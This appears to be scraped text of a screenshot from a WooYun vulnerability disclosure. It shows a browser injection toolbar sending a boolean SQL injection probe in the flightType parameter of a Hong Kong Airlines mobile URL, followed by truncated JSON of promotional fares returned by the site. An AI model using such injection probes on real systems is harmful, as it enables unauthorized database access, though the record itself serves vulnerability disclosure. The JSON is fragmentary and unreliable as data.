 最常访问
INT SQL XSS Encryption Encoding Other
Load URL
Split URL
Execute
https://m.hongkongairlines.com/ci/index.php/special_ticket/recommend?classType=&ctoke=5dbb73a5f433f29015f1405a6a9ef8ec_EN&dstCity=&email=&flightType=1'
and '1'>'0&lang=EN&orgCity=&protocalnum=&returnDate=&takeoffDate=&tripType=
Enable Post data Enable Referrer
{"code":"1000","systemTime":"2016-05-04 19:26:48","list":
[{"id":12493,"languageFlag":"EN","flightType":"1","dispartureCode":"HKG","arrivalCode":"SHA","groupId":"ff8080815280102d0152817482b7006e","one
01:00:42","updateUser":null,"updateDate":null,"promotionId":310,"classType":"BUSINESS","cabin":"J","routeType":"2","version":0,"excptionFlight":null,"
/HX234","applyToFlight":" HX231","flightIndex":"1"},
{"id":12514,"languageFlag":"EN","flightType":"1","dispartureCode":"HKG","arrivalCode":"CKG","groupId":"ff8080815280102d0152817483030083","one
01:00:42","updateUser":null,"updateDate":null,"promotionId":310,"classType":"BUSINESS","cabin":"J","routeType":"2","version":0,"excptionFlight":null,"
{"id":12517,"languageFlag":"EN","flightType":"1","dispartureCode":"HKG","arrivalCode":"FOC","groupId":"ff8080815280102d01528174830d0086","one
01:00:42","updateUser":null,"updateDate":null,"promotionId":310,"classType":"BUSINESS","cabin":"J","routeType":"2","version":0,"excptionFlight":null,"
{"id":12496,"languageFlag":"EN","flightType":"1","dispartureCode":"HKG","arrivalCode":"PVG","groupId":"ff8080815280102d0152817482c10071","one
01:00:42","updateUser":null,"updateDate":null,"promotionId":310,"classType":"BUSINESS","cabin":"J","routeType":"2","version":0,"excptionFlight":null,"
/HX234","applyToFlight":" HX231","flightIndex":"2"},
{"id":12502,"languageFlag":"EN","flightType":"1","dispartureCode":"HKG","arrivalCode":"PEK","groupId":"ff8080815280102d0152817482d70077","one
01:00:42","updateUser":null,"updateDate":null,"promotionId":310,"classType":"BUSINESS","cabin":"J","routeType":"2","version":0,"excptionFlight":null,"
{"id":12505,"languageFlag":"EN","flightType":"1","dispartureCode":"HKG","arrivalCode":"NKG","groupId":"ff8080815280102d0152817482e2007a","one
01:00:42","updateUser":null,"updateDate":null,"promotionId":310,"classType":"BUSINESS","cabin":"J","routeType":"2","version":0,"excptionFlight":null,"
{"id":12499,"languageFlag":"EN","flightType":"1","dispartureCode":"HKG","arrivalCode":"HGH","groupId":"ff8080815280102d0152817482cc0074","one
01:00:42","updateUser":null,"updateDate":null,"promotionId":310,"classType":"BUSINESS","cabin":"J","routeType":"2","version":0,"excptionFlight":null,"
{"id":12508,"languageFlag":"EN","flightType":"1","dispartureCode":"HKG","arrivalCode":"TSN","groupId":"ff8080815280102d0152817482ec007d","one
www.wooyun.org